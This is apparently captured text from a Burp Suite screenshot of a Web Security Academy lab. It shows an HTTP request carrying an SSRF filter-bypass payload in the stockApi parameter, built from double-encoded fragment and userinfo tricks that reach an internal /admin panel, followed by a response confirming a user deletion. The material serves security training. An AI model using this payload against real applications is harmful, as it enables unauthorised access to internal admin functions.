 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa20006036762ac8174254b00de00fd.web-security-academy.net
3 Cookie: session=9uYbuh5644mHd2FXAP3uvCaeR7bZXQBE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa20006036762ac8174254b00de00fd.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 60
11 Origin:
https://0aa20006036762ac8174254b00de00fd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://localhost%2523@stock.weliketoshop.net/admin/
Response
Pretty Raw Hex Render
\n
</p>
81 <a href="/my-account">
My account
</a>
<p>
|
</p>
82 </section>
83 </header>
84 <header class="notification-header">
85 </header>
86 <section>
87 <p>
User deleted successfully!
</p>
88 <h1>
Users
</h1>
89 <div>
90 <span>
wiener -
</span>
91 <a href="/admin/delete?username=wiener">
Delete
</a>
92 </div>
93 </section>
94 <br>
95 <hr>
96 </div>